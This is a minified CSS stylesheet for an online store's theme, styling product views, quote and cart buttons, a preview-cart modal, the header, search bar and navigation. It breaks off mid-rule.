div.productView-formats-card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;width:auto;padding:5px 10px}div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id] div.productView-formats-card::before{content:"";height:75%;width:5px;background-color:#666;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) rotate(315deg);transform:translate(-50%,-50%) rotate(315deg)}div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id] div.productView-formats-card::after{content:"";height:75%;width:5px;background-color:#666;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id] div.productView-formats-card a img{width:50px;-o-object-fit:contain;object-fit:contain;display:inline-block}div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id] div.productView-formats-card a img+h3{font-size:1.14286rem;margin-top:5px}div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id].available{opacity:1;pointer-events:initial;display:block}div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id].available div.productView-formats-card::after,div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id].available div.productView-formats-card::before{display:none}@media screen and (max-width:1024px){div.productView section.productView-details #qn-add-to-quote,div.productView section.productView-details .qn-add-to-quote{display:none!important}}@media screen and (max-width:767px){div.productView section.productView-details #qn-add-to-quote,div.productView section.productView-details .qn-add-to-quote{display:none!important}}div.productView section.productView-details #qn-add-to-quote:hover,div.productView section.productView-details .qn-add-to-quote:hover{background:#000!important;color:#fff!important}.cd-custom-schema{display:none}span.bestRating,span.ratingValue,span.reviewCount{display:none}#qn-add-to-quote,.qn-add-to-quote{height:58px;font-size:15px;text-transform:uppercase;-webkit-transition:ease-in-out .2s;transition:ease-in-out .2s;border:1px solid #000}@media screen and (max-width:1023px){#qn-add-to-quote,.qn-add-to-quote{display:none!important}}@media screen and (max-width:767px){#qn-add-to-quote,.qn-add-to-quote{display:block!important;margin-top:15px!important}}#qn-add-to-quote:hover,.qn-add-to-quote:hover{background:#000!important;color:#fff!important}@media screen and (max-width:1023px){.productView-options .form-action{width:100%;margin-bottom:15px}}.cart-actions .button.checkout-button{Font-size:1.71428rem!important;Text-transform:uppercase!important;Line-height:1rem!important;Font-weight:500!important;padding:1.5rem 4rem!important}#qn-cart-to-quote{border:1px solid #000;background-color:#000;color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;Font-size:1.28571rem;Text-transform:uppercase;Line-height:1rem;Font-weight:500;padding:1.5rem 4rem}#qn-cart-to-quote:focus,#qn-cart-to-quote:hover{border:1px solid #0066b3;background-color:#fff;color:#0066b3}.cart-total-label{Font-size:1.28571rem;Font-weight:500;Color:#333;padding-left:0!important}.cart-total-value{Font-size:1.28571rem;Color:#000}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-hide,.shipping-estimate-show{color:#696969}.account{margin-top:50px}@media (min-width:801px){.account{margin-top:0}}@media (min-width:801px){.account nav.navBar--account+div.wishlist-add{width:70%;float:right;margin:0}}.account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body p.account-product-description{margin-bottom:5px}.account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body p.account-product-description+a.download-files{display:block;font-size:1rem;color:#333;text-decoration:none;margin:0 0 10px 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body p.account-product-description+a.download-files:focus,.account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body p.account-product-description+a.download-files:hover{color:#008a06;text-decoration:underline}.account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body a.account-product-download{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:auto;width:auto;position:static;background-color:transparent;border:none;border-radius:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body a.account-product-download span{font-size:.85714rem;color:#000;margin-right:10px}.account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body a.account-product-download span+svg{fill:#666666;border:1px solid #666;border-radius:50%;height:1rem;width:1rem;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body a.account-product-download span+svg:focus,.account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body a.account-product-download span+svg:hover{background-color:#008a06;fill:white;border:1px solid #008a06}.template-login .form-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:550px){.template-login .form-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.shg-btn{border-style:solid!important;border-width:1px!important;border-color:#000;border-radius:4px!important;cursor:pointer!important;font-weight:700!important;margin:0 0 1rem!important;text-align:center!important;text-decoration:none!important;display:inline-block!important;padding:.85714rem 2.28571rem!important;outline:0!important;vertical-align:middle!important;text-transform:uppercase!important;width:100%}@media (min-width:1101px){.shg-btn{max-width:15.42857rem}}.shg-btn a{text-decoration:none!important}.bold-chat{min-width:100%!important}.shogun-accordion-wrapper{border-bottom:.07143rem solid #000!important;margin-top:0!important}.shogun-accordion{margin-top:0!important;border-radius:0!important;-webkit-box-shadow:none!important;box-shadow:none!important;border-bottom:none!important}.shogun-accordion-heading{border-top:1px solid #000!important;border-radius:0!important;min-height:5.78571rem!important;padding:2.21429rem 1.28571rem!important}.shogun-accordion-body{border-top:1px solid #000!important;padding:2.28571rem 2.85714rem!important}.grid-column-dropzone{min-height:16.42857rem}@media (min-width:801px){.grid-column-dropzone{min-height:16.07143rem}}@media (min-width:1261px){.grid-column-dropzone{margin-top:3.57143rem;margin-bottom:3.57143rem;padding-left:4.71429rem;padding-right:4.71429rem;min-height:28.57143rem}}.full-left-dropzone{padding-left:1.42857rem;padding-right:1.42857rem;padding-top:3.42857rem;padding-bottom:3.42857rem;min-height:11.07143rem}@media (min-width:801px){.full-left-dropzone{min-height:21.35714rem}}@media (min-width:1261px){.full-left-dropzone{padding-left:12.5rem;padding-right:12.14286rem;max-height:38.57143rem}}@media (max-width:1100px){.full-left-dropzone div{text-align:center}}.full-right-dropzone{padding-right:1.42857rem;padding-left:1.42857rem;padding-top:3.42857rem;padding-bottom:3.42857rem;min-height:11.07143rem}@media (min-width:801px){.full-right-dropzone{min-height:21.35714rem}}@media (min-width:1261px){.full-right-dropzone{padding-left:12.14286rem;padding-right:12.5rem;max-height:38.57143rem}}@media (max-width:1100px){.full-right-dropzone div{text-align:center}}@media (min-width:1261px){.testimonials-sld .shg-sld{padding-left:17.5rem;padding-right:17.5rem}}.testimonials-sld .shg-sld-content{padding-top:3.21429rem;padding-bottom:3.21429rem;padding-left:.71429rem;padding-right:.71429rem;margin:auto}@media (max-width:1100px){.header-navigation .shg-box-content>div{border:none!important}}main.body.blog div.container.nopl main.page.blog-body .page-heading{padding:0 .5rem}@media (min-width:1261px){main.body.blog div.container.nopl main.page.blog-body .page-heading{padding:0 .75rem}}main.body.blog div.container.nopl main.page.blog-body article.blog{border:1px solid transparent}@media (min-width:1261px){main.body.blog div.container.nopl main.page.blog-body article.blog:nth-child(n+5){border:1px solid transparent!important}}.page-content .textContent{padding:12px 36px}.page-content .textContent p{font-size:1.2rem;color:#333;font-weight:400;line-height:1.2rem;font-family:Arial,Helvetica,sans-serif}@media only screen and (max-width:767px){.productView-img-container:after{padding-bottom:62%}}#qn-add-to-quote,.qn-add-to-quote,.swym-btn-container[data-position=default] .swym-add-to-wishlist.swym-iconbtnlink{font-weight:700!important}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible;opacity:.8}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible;opacity:.8}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}a{text-decoration:none}main#main-content.body>.container>.page>.page-content .customer-bought div[data-sub-layout],main#main-content.body>.container>div div[data-sub-layout]{padding:0}main#main-content.body>.container div.tabs-contents:not(:has(> *)),main#main-content.body>.container ul.tabs:not(:has(> *)){display:none}body.has-activeModal div#previewModal.modal{width:93vw;max-width:91.42857rem;max-height:93vh}body.has-activeModal div#previewModal.modal .modal-close{top:1rem;right:Min(1vw,1rem);color:#949494}@media (min-width:801px){body.has-activeModal div#previewModal.modal .modal-close{font-size:2.28571rem}}@media (max-width:800px){body.has-activeModal div#previewModal.modal .modal-close{font-size:1.85714rem}}body.has-activeModal div#previewModal.modal .modal-content{height:100%}body.has-activeModal div#previewModal.modal .modal-content .modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:4.28571rem}@media (min-width:801px){body.has-activeModal div#previewModal.modal .modal-content .modal-header{padding:0}}@media (max-width:800px){body.has-activeModal div#previewModal.modal .modal-content .modal-header{padding:0 calc(3.42857rem - 1vw) 0 1.8vw}}body.has-activeModal div#previewModal.modal .modal-content .modal-header .modal-header-title{font-size:clamp(1.28571rem, 2.5vw, 2rem);line-height:1.3}body.has-activeModal div#previewModal.modal .modal-content .modal-body{position:initial;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:auto!important;max-height:calc(93vh - 4vw)!important;padding:2vw;overflow:hidden auto}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:Max(1.6vw,1.28571rem) 2vw;max-width:none;height:100%}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart::after,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart::before{content:none}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView{float:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:1rem;width:auto;-ms-flex-item-align:center;align-self:center;margin:0;padding:0}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView ::after,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView ::before,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView::after,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView::before{content:none}@media (min-width:721px){body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView{-webkit-box-flex:0;-ms-flex:0 1 calc(60% - 2vw);flex:0 1 calc(60% - 2vw)}}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView figure.productView-image{float:none;display:block;aspect-ratio:1/1;-webkit-box-flex:1;-ms-flex:1 1 28%;flex:1 1 28%;width:auto;max-width:20.28571rem;margin:0;padding:0}@media (min-width:421px){body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView figure.productView-image{min-height:12.85714rem}}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView figure.productView-image .productView-img-container{width:100%;max-width:none}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView figure.productView-image .productView-img-container>img{position:initial;aspect-ratio:1/1;height:auto;margin:0}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView .productView-details{float:none;width:62%;min-width:12.85714rem;padding:0}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView .productView-details .productView-title{margin:0;padding:0 0 .5ch;font-size:2rem;font-size:clamp(1.42857rem, 2vw, 2.57142rem);letter-spacing:0;line-height:1.2}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView .productView-details .productView-brand{margin:0;padding:0 0 1ch;font-size:1rem;font-size:clamp(.92857rem, 1.3vw, 1.14285rem);line-height:1.3;color:#696969;text-shadow:0 0 0 rgba(0,0,0,.3)}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView .productView-details .productView-price{margin:0;padding:0;font-size:1.71428rem;font-size:clamp(1.57142rem, 2vw, 2rem);line-height:1.2}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout{float:none;-webkit-box-flex:1;-ms-flex:1 0 30%;flex:1 0 30%;width:auto;padding:.85714rem;background-color:#e8f4fd;color:#0065b3}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout ::after,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout ::before,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout::after,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout::before{content:none}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout a.button{padding:1rem 2vw;background-color:#fff;border-width:1px;border-style:solid;font-family:Heebo;font-size:1rem;line-height:1}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout>a.button{min-width:15.42857rem;border-color:#000;letter-spacing:.05ch;font-weight:800;color:#000;text-transform:uppercase}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout>a.button:focus,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout>a.button:hover{background-color:#0065b3;border-color:#0065b3;color:#fff}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout>a.button:active{background-color:#f7f7f7;border-color:#0065b3;color:#0065b3}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .previewCartCheckout-subtotal,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .previewCartCheckout-subtotal+p{font-weight:400}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.85714rem}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper a.button{min-width:186px;-webkit-box-flex:1;-ms-flex:1 1 calc(50% - 1rem);flex:1 1 calc(50% - 1rem);margin:0;border-color:#bebebe;letter-spacing:.01ch}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper a.button:first-of-type{font-weight:500;color:#333}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper a.button:last-of-type{font-weight:400;color:#696969}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper a.button:focus,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper a.button:hover{background-color:#ededed;border-color:#696969;color:#333}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper a.button:active{background-color:#f7f7f7;border-color:#0065b3;color:#0065b3}body.has-activeModal div#previewModal.modal .modal-content .modal-body section.suggestiveCart{position:static;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:auto!important;padding-top:1.14285rem;border-top:1px solid #d9d9d9}body.has-activeModal div#previewModal.modal .modal-content .modal-body section.suggestiveCart>div[class^=fast-simon-new-upsell]{max-width:85%;min-height:19.14285rem!important;margin:0 auto}@media (min-width:801px){body.has-activeModal div#previewModal.modal .modal-content .modal-body section.suggestiveCart{display:block}}@media (max-width:800px){body.has-activeModal div#previewModal.modal .modal-content .modal-body section.suggestiveCart{display:none}}a:hover{text-decoration-color:#0076d1!important}.blog-post a,.productView-contentLinks a,.productView-description .accordion-block #tab-resources li a,.tab-description a,.tags a{text-decoration:underline;text-decoration-color:#696969;text-underline-offset:0.4ch}.blog-post a:hover,.productView-contentLinks a:hover,.productView-description .accordion-block #tab-resources li a:hover,.tab-description a:hover,.tags a:hover{color:#0066b3!important;text-decoration:underline!important;text-decoration-thickness:0.15ch;text-underline-offset:0.4ch}.blog-title a:hover,.breadcrumb:not(.is-active) a:hover,.navPage-childList a span:hover,.navPage-childList a:hover,.navPage-icon a:hover,.navUser-section .dropdown-menu a:hover,.press-body p a:hover,.press-box a:hover,.shg-product-title-component a:hover,.shogun-heading-component a:hover,footer a:hover{color:#0066b3!important;text-decoration:underline!important;text-decoration-thickness:0.15ch;text-underline-offset:0.4ch}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.pencilbanner{padding:10px 14px;text-transform:uppercase}.pencilbanner .defultlist{width:auto}.pencilbanner .defultlist .slick-list{width:100%}.pencilbanner .defultlist .list-item{font-size:clamp(.78571rem, 1.6vw, 1.14285rem);font-weight:400!important;letter-spacing:.1px}@media screen and (max-width:575px){.pencilbanner .defultlist .list-item{font-size:11px}}.pencilbanner .defultlist .slick-next::before,.pencilbanner .defultlist .slick-prev::before{height:13px;width:7px}.pencilbanner .defultlist .slick-next::before{background-image:url("data:image/svg+xml,%3Csvg width='7' height='13' viewBox='0 0 7 13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.35359 0.146423L0.646484 0.85353L4.29293 4.49998L0.646484 8.14642L1.35359 8.85353L5.70714 4.49998L1.35359 0.146423Z' fill='%23FFFFFF'/%3E%3C/svg%3E%0A")}@media screen and (max-width:767px){.pencilbanner .defultlist .slick-next{right:6px}}.pencilbanner .defultlist .slick-prev::before{background-image:url("data:image/svg+xml,%3Csvg width='7' height='13' viewBox='0 0 7 13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.64641 0.146423L5.35352 0.85353L1.70707 4.49998L5.35352 8.14642L4.64641 8.85353L0.292855 4.49998L4.64641 0.146423Z' fill='%23FFFFFF'/%3E%3C/svg%3E%0A")}@media screen and (max-width:767px){.pencilbanner .defultlist .slick-prev{left:6px}}header.header{background-color:#fff;border-bottom:1px solid #e5e5e5;width:100%;height:auto}header.header div.main-header{padding:0}header.header div.main-header div.container.nopl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:1300px;width:100%;margin:0 auto;padding:.4286rem 0}@media screen and (max-width:1365px){header.header div.main-header div.container.nopl{padding:.4286rem 20px}}@media screen and (max-width:1023px){header.header div.main-header div.container.nopl{padding:0 15px 15px}}header.header div.main-header div.container.nopl a.mobileMenu-toggle{top:22px;left:14px;padding:0 14px;height:1.5rem;width:2.1rem;margin:0;padding:0;display:none}@media screen and (max-width:1023px){header.header div.main-header div.container.nopl a.mobileMenu-toggle{display:block;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;z-index:1000}}header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon{width:21px;height:.15rem;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;top:51%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::after,header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::before{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;height:.15rem;width:21px}header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::before{top:-.55rem}header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::after{bottom:-.5rem}header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open{width:1.5rem}header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open span.mobileMenu-toggleIcon{background-color:transparent}header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open span.mobileMenu-toggleIcon::before{background-color:#0066b3;top:50%;left:50%;width:1.5rem;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open span.mobileMenu-toggleIcon::after{background-color:#0066b3;top:50%;left:50%;width:1.5rem;-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}header.header div.main-header div.container.nopl .header-logo{width:100%;max-width:108px;height:auto;margin:0}header.header div.main-header div.container.nopl .header-logo-mb{display:none}header.header div.main-header div.container.nopl .header-logo-image-container{min-height:auto;max-height:100%;max-width:100%}@media screen and (max-width:1023px){header.header div.main-header div.container.nopl .header-logo-image-container{display:none}}header.header div.main-header div.container.nopl .header-logo-image{height:100%;width:auto;max-height:-webkit-max-content!important;max-height:-moz-max-content!important;max-height:max-content!important;margin:0 0 6px 0}header.header div.main-header div.container.nopl .header-logo__link{height:100%;width:100%}@media screen and (max-width:1023px){header.header div.main-header div.container.nopl .header-logo{margin:7px auto!important;width:144px;height:47px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;max-width:100%}header.header div.main-header div.container.nopl .header-logo-mb{display:block!important}}header.header div.main-header div.container.nopl div#quickSearch{max-width:inherit;-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0 5.35715rem}@media screen and (max-width:1023px){header.header div.main-header div.container.nopl div#quickSearch{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;width:100%;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin:0}}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container{padding:0;width:100%;max-width:none}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form{max-width:none}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field{display:-webkit-box;display:-ms-flexbox;display:flex}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search{height:auto;font-size:clamp(1.07142rem, 1.7vw, 1.28571rem);padding:1ch 1.5ch;background-color:#fff;color:#666;border-top-left-radius:4px;border-bottom-left-radius:4px}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search+button{background-color:#0066b3;height:auto;width:2.858rem;min-width:2.858rem;border-top-right-radius:4px;border-bottom-right-radius:4px;-webkit-transition:ease-in-out .2s;transition:ease-in-out .2s;padding:1ch 1.5ch;font-size:clamp(1rem, 1.6vw, 1.28571rem)}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search+button svg{height:1.286rem;width:1.286rem;fill:white}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search+button:hover{background:#014e88}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form+section.quickSearchResults{margin-top:0}@media screen and (max-width:1023px){header.header div.main-header div.container.nopl div#quickSearch~.navUser{position:absolute;right:15px;top:12px}}.sticky{position:fixed!important;top:0;z-index:19!important;width:100%;-webkit-animation-name:slideInDown;animation-name:slideInDown;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-transition:1s all ease;transition:1s all ease}.sticky .main-header .container .header-logo{width:6rem;height:5.5rem}.breadcrumbs.is-active--home{display:none}body.hasAdminBar [data-content-region=header_bottom--global],body.hasAdminBar [data-content-region=header_bottom],body.hasAdminBar main.body{margin-top:0!important}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search+button{width:54px;min-width:54px;height:54px}@media (max-height:768px){.main-header .navUser-item--cart .dropdown-menu{height:60vh;overflow-y:auto}}nav.navUser{-webkit-transform:initial;transform:initial;position:static;width:auto;padding:0}@media screen and (max-width:1023px){nav.navUser{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}nav.navUser ul.navUser-section{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}@media screen and (max-width:1023px){nav.navUser ul.navUser-section{height:100%;margin-top:8px}}nav.navUser ul.navUser-section li.navUser-item{position:relative;padding:0 0 0 1.7857rem}nav.navUser ul.navUser-section li.navUser-item:first-child{padding-left:0}nav.navUser ul.navUser-section li.navUser-item:first-child div.dropdown-menu{margin-left:-1.7857rem}nav.navUser ul.navUser-section li.navUser-item .action-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.5714rem;height:1.5714rem;margin:0 0 4px 0}nav.navUser ul.navUser-section li.navUser-item svg.icon{width:2.5rem!important;height:2.5rem!important;stroke:none;fill:#333333;margin:0}nav.navUser ul.navUser-section li.navUser-item i.icon{margin:0 0 0 .3rem}nav.navUser ul.navUser-section li.navUser-item i.icon svg{width:.7rem;height:.4rem;stroke:none}nav.navUser ul.navUser-section li.navUser-item a.navUser-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;text-transform:capitalize;font-size:1.35rem;font-weight:400;height:100%}nav.navUser ul.navUser-section li.navUser-item a.navUser-action.is-open,nav.navUser ul.navUser-section li.navUser-item a.navUser-action:hover{color:#0066b3}nav.navUser ul.navUser-section li.navUser-item a.navUser-action.is-open svg,nav.navUser ul.navUser-section li.navUser-item a.navUser-action:hover svg{fill:#0066b3}nav.navUser ul.navUser-section li.navUser-item a.navUser-action.is-open i.icon svg,nav.navUser ul.navUser-section li.navUser-item a.navUser-action:hover i.icon svg{fill:#0066b3}@media screen and (max-width:1023px){nav.navUser ul.navUser-section li.navUser-item a.navUser-action .navUser-item-cartLabel,nav.navUser ul.navUser-section li.navUser-item a.navUser-action .navUser-item-wishlistLabel{display:none!important}}nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu{left:auto!important;right:0!important;top:152%!important;min-width:8.5714rem;padding:20px;border:1px solid #ccc;border-top:2px solid #0066b3}nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu::after,nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu::before{display:none}nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu .navBar-item{float:none}nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu .navBar-item a{font-size:12px;font-weight:500;line-height:22px;padding:0}nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu .navBar-item a:hover{color:#0066b3}nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu .phone-number a{font-weight:600}nav.navUser ul.navUser-section li.navUser-item--cart .navUser-action .navUser-item-cartLabel{display:block!important}nav.navUser ul.navUser-section li.navUser-item--cart,nav.navUser ul.navUser-section li.navUser-item--wishlist{margin-right:0!important;position:initial}nav.navUser ul.navUser-section li.navUser-item--cart .countPill,nav.navUser ul.navUser-section li.navUser-item--wishlist .countPill{position:absolute;top:-.5rem;right:-.35712rem;font-size:.7857rem;width:auto;padding:0 .382rem;height:auto;line-height:normal;margin-left:0;background-color:#0066b3}nav.navUser ul.navUser-section li.navUser-item--wishlist{position:relative}nav.navUser ul.navUser-section li.navUser-item--wishlist .countPill{right:0;background-color:#e335a8}@media screen and (max-width:1023px){nav.navUser ul.navUser-section li.navUser-item--wishlist{display:block!important}}@media screen and (max-width:1023px){nav.navUser ul.navUser-section li.navUser-item--support{display:none}}@media screen and (max-width:1023px){nav.navUser ul.navUser-section li.navUser-item--account{display:none}}div.navPages-container{border-top:1px solid #c0cad0;border-bottom:1px solid #c0cad0}div.navPages-container nav.navPages{padding:0}@media (min-width:801px){div.navPages-container nav.navPages{width:100%;max-width:1300px}}@media screen and (max-width:1365px){div.navPages-container nav.navPages{padding:0 20px}}@media screen and (min-width:1024px){div.navPages-container nav.navPages ul.navPages-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action{border-bottom:1px solid #c0cad1;padding:.5rem 0;line-height:24px}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action{padding:6px 0;border:none;border-top:5px solid transparent;border-bottom:5px solid transparent}}div.navPages-container nav.navPages 